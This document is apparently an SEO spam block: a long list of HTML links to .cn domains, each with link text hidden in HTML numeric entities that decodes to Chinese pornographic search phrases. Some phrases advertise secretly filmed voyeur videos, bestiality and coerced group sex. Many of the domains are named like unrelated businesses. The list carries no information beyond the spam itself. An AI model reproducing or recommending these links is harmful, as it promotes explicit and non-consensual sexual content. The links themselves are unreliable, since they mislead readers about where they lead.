<a href="http://xhxz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://du110.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://liantec.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;98</a>|
<a href="http://fcfzjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA; &#x7EFC;&#x5408; &#x4E9A;&#x6D32;&#x6B27;&#x6D32;</a>|
<a href="http://tzqgas.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wonderflower.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x641C;&#x7D22;</a>|
<a href="http://hxof.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x6BDB;&#x7247;&#x514D;</a>|
<a href="http://chiweige.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;n</a>|
<a href="http://rd986.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://oswo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;</a>|
<a href="http://nysyw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://wuyougaoxieya.cn" target="_blank">&#x4EBA;&#x59BB;&#x5077;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://investr.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x770B;V&#x7247;&#x5728;&#x7EBF;18&#x7981;&#x65E0;&#x7801;</a>|
<a href="http://shiyan666.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://floradixiron.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://86tour.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x5B57;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://fwmwf.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://baidumovie.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2026;</a>|
<a href="http://qichezuodian.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxzcd.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://yahtzs.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://charuan.cn" target="_blank">&#x5077;&#x62CD;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://hnjinlong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x79C1;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://scjcwk.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4EEC;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51zlx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x4E00;&#x7EA7;</a>|
<a href="http://pt-garnet.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cxietech.cn" target="_blank">&#x719F;&#x5987;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://pekingtea.cn" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nvrenbi.cn" target="_blank">&#x53CC;&#x817F;&#x5F20;&#x5F00;&#x88AB;9&#x4E2A;&#x7537;&#x4EBA;&#x8C03;&#x6559;</a>|
<a href="http://tygerr.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://mxbhaowan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;91</a>|
<a href="http://npnm.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://livehu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://99jia1.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://jiuyujx.cn" target="_blank">&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://qqfriend.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x798F;&#x5229;&#x8D44;&#x6E90;</a>|
<a href="http://wuhanxinmao.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x565C;&#x565C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://myhljy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5929;&#x5802;</a>|
<a href="http://yokkahandbag.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5929;&#x5929;&#x8272;</a>|
<a href="http://baoshiyuan.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x9EC4;&#x65E0;</a>|
<a href="http://crazygamers.cn" target="_blank">&#x5236;&#x670D; &#x4E1D;&#x889C; &#x4EBA;&#x59BB; &#x4E13;&#x533A;&#x4E00;&#x672C;</a>|
<a href="http://mobilesolar.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hzxianjia.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x554A;&#x4F27;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;8</a>|
<a href="http://16361.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://hdjob360.cn" target="_blank">&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x5929;&#x5802;</a>|
<a href="http://kuoan.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://maisontakuya.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x5927;&#x91CF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jiezhijian.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://womenjiehunle.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://dcgdst.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;&#x7F8E;&#x5973;</a>|
<a href="http://zuoya.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x4E09;&#x533A;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qhdbl.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://movp.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;av&#x5728;&#x7EBF;</a>|
<a href="http://shiib.cn" target="_blank">&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rensou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;_&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://ifnt.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7247;a&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://ashion.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://entad.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;</a>|
<a href="http://fadhomme.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://aichuxing.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://abvb.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://shchuangming.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://idworld.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://ssawyeboqinhuai.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://sbzcy.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://gzhshs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hbtaibo.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4F60;&#x61C2;&#x7684;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>|
<a href="http://socialware.cn" target="_blank">&#x4E9A;&#x6D32;&#x5987;&#x5973;&#x81EA;&#x5077;&#x81EA;&#x5077;&#x56FE;&#x7247;</a>|
<a href="http://cngp.org.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5143;&#x7801;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hlsljx.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av&#x8273;&#x5987;</a>|
<a href="http://yhhz.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://vgjm.cn" target="_blank">av&#x65E0;&#x7801;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x4E09;&#x533A;</a>|
<a href="http://hbnewtime.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://sunriderhk.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;a&#x2174;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://nekang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;se</a>|
<a href="http://grendel.cn" target="_blank">&#x7CBE;&#x54C1; &#x5728;&#x7EBF; &#x89C6;&#x9891; &#x4E9A;&#x6D32;</a>|
<a href="http://douron.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cxietech.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;100&#x96C6;&#x53D1;&#x5E03;</a>|
<a href="http://tianzeyou.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://tt799.cn" target="_blank">&#x7CBE;&#x54C1;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://huyage.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://k-lee.cn" target="_blank">&#x5077;&#x62CD;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://cfish.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://zhaicha.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;35&#x4E8C;&#x533A;</a>|
<a href="http://gslzc.cn" target="_blank">&#x6700;&#x65B0;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lansd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://ha9.com.cn" target="_blank">97&#x5F71;&#x9662;&#x7406;&#x8BBA;&#x5348;&#x591C;&#x4F26;&#x4E0D;&#x5361;</a>|
<a href="http://julimedia.cn" target="_blank">&#x8272;&#x7A9D;&#x7A9D;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://jinshangx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://fixmax.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hrbhthb.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cjyjy.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://911xiu.cn" target="_blank">av&#x65E0;&#x7801;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x4E09;&#x533A;</a>|
<a href="http://kkt35.cn" target="_blank">&#x5E72;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://romanza.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://esfjyw.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whronghongfangshui.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://xdjyzt.cn" target="_blank">&#x591C;&#x55E8;&#x55E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://ytjiaju.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://ruyipu.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ojyi.cn" target="_blank">&#x6237;&#x5916;&#x9732;&#x51FA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wuzhumuqin.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://jiangyuzhijia.cn" target="_blank">&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dgfk.cn" target="_blank">&#x517D;&#x4EA4;&#x6210;&#x4EBA;VIDEOSZ</a>|
<a href="http://djm966.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://tianmingmooc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmhcpg.cn" target="_blank">&#x5973;&#x540C;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E09;&#x533A;</a>|
<a href="http://959yu.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;v&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://zstpls.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yuandaqt.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gessa.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://ttkzm.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://xinyishun.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://cn-eic.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;v&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://g456.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;1818</a>|
<a href="http://juleikeji.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://digimi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hanwhasecurity.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x540C;&#x5E05;gay&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mantingshui.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;91&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://ruixin360.cn" target="_blank">&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://domeren.cn" target="_blank">&#x8001;&#x725B;&#x5F71;&#x89C6;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51zscq.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xtyizilaijx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://qm03.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiangyuzhijia.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;17c</a>|
<a href="http://shiyanji0531.cn" target="_blank">&#x5927;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jtylx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sanige.cn" target="_blank">&#x56FD;&#x4EA7; &#x7CBE;&#x54C1; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ebgoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5728;&#x7EBF;&#x533A;</a>|
<a href="http://shllc.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://birla.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x7231;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://shengjianglu.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yimibaba.com.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://zhihongcn.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;www&#x7F51;&#x7AD9;</a>|
<a href="http://cheongming.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lhln.com.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x505A;&#x4E00;&#x8FB9;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://popdiy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://qc007.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://kzmed.cn" target="_blank">&#x5348;&#x591C;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tosoo.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://scfood.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wimm.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://agwc.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sjjioto.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://scjcwk.cn" target="_blank">&#x97E9;&#x56FD;&#x9752;&#x8349;&#x65E0;&#x7801;&#x81EA;&#x6170;&#x76F4;&#x64AD;&#x4E13;&#x533A;</a>|
<a href="http://apo-discounter.cn" target="_blank">&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://freshnews.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8001;&#x53F8;&#x673A;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://ntxy.com.cn" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
